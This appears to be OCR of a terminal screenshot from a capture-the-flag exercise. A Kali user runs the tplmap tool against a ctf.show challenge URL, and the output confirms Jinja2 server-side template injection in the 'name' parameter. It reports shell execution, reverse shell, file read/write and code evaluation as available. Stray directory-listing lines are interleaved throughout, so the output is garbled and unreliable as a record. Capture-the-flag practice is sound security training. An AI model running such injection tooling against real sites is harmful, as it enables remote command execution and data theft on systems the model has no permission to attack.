 ┌──(kali㉿kali)-[~/Desktop/tplmap-master]
└─$ python3 tplmap.py -u "https://781a771a-97bc-4f18-aab6-62b0a3727eb6.challenge.ctf.show/?name=1"
utils
Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
Documents
Testing if GET parameter 'name' is injectable
Smarty plugin is testing rendering with tag '*'
burp_extension.py
config.yml
howtouse.txt
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
tplmap.py
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
6 folders, 9 files: 44.6 KiB (45,689 bytes), Free space: 7.1 GiB
Code evaluation: ok, python code